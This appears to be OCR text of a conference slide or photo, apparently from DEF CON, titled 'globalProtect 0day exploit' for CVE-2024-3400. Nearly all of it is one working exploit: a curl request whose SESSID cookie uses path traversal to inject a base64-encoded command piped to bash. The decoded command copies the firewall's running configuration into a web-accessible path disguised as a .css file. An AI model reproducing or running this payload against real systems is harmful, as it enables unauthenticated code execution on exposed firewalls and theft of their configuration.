 globalProtect 0day exploit
CVE-2024-3400, unauthenticated RCE
curl -i 'http://127.0.0.1:8080/global-protect/login.esp' --cookie
"SESSID=../../../../../../../../../../../../../../../../opt/panlogs/tmp/
device_telemetry/minute/'}|{echo,Y3AgL29wdC9wYW5jZmcvbWdtdC9zYXZlZC1j
b25maWdzL3J1bm5pbmctY29uZmlnLnhtbCAvdmFyL2FwcHdlYi9zc2x2cG5kb2NzL2dsb
2JhbC1wcm90ZWN0L2Rrc2hka2Vpc3NpZGpleXVrZGwuY3Nz}|{base64,-d}|bash|"
LAS
Vegas
DEFCON